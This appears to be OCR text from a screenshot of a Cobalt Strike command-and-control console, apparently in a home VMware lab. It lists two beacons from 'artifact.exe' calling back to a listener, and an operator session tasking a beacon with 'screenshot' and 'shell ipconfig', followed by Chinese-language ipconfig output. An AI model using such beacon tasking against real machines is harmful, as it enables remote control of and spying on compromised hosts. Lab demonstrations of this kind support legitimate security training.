 kalijec
1 2 3 4 14:31
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.164.1 192.168.1.8 listener ADMIN DESKTOP-C9KO9Q9 artifact.exe 2584 x86 68h
192.168.164.1 192.168.31.126 listener ADMIN DESKTOP-C9KO9Q9 artifact.exe 8104 x86 1s
Event Log X Listeners X Beacon 192.168.1.8@2584 X
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5455:45bd:9279:8a4e%18
IPv4 地址 . . . . . . . . . . . . : 192.168.164.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
无线局域网适配器 WLAN 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2409:8a55:7a2a:50f0:d5a0:5e9c:3172:f964
临时 IPv6 地址. . . . . . . . . . : 2409:8a55:7a2a:50f0:d42d:98fe:edf5:e74f
本地链接 IPv6 地址. . . . . . . . : fe80::d5a0:5e9c:3172:f964%19
IPv4 地址 . . . . . . . . . . . . : 192.168.1.8
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::1%19
192.168.1.1
以太网适配器 蓝牙网络连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 163939 bytes
[*] received screenshot of kalijec - VMware Workstation from ADMIN (143kb)
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[DESKTOP-C9KO9Q9] ADMIN/2584 last: 68h
beacon>